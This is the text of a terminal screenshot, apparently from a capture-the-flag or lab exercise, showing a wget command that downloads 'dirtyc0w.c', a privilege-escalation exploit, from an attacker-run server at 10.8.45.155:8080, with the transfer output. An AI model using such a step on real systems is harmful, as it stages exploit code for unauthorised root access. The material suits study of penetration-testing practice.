 Telnet
File Actions Edit View Help
Obsidian × OpenVPN × Main × Nmap × Telnet ×
$ wget http://10.8.45.155:8080/dirtyc0w.c
--2024-02-19 10:25:28--  http://10.8.45.155:8080/dirtyc0w.c
Connecting to 10.8.45.155:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2826 (2.8K) [text/x-csrc]
Saving to: `dirtyc0w.c'
100%[======================================================================>] 2,826       --.-K/s   in 0s
2024-02-19 10:25:28 (440 MB/s) - `dirtyc0w.c' saved [2826/2826]
$